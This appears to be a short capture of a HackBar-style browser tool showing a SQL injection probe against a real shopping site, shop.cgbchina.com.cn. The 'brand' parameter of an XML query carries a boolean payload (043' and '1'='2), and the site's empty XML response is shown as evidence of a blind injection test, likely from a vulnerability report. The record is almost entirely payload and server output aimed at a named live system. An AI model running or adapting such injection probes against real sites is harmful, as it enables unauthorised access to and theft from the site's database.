 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
https://shop.cgbchina.com.cn/BusinessCityWeb/ecity.do?func=queryClassFun&dom=<request><queryClass currpage="1" rowspage="20" sorttype="0" brand="043' and '1'='2" goods_price=""
goods_nm="" color="" type_pid="" type_id="" querytype="brandForColor"/></request>
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <response>
<count count="0"/>
<goodspage goods_curPage="1" goods_maxPage="0" goods_maxRowCount="0" goods_rowspage="20"/>
<returninfo message="" retcode="0"/>
</response>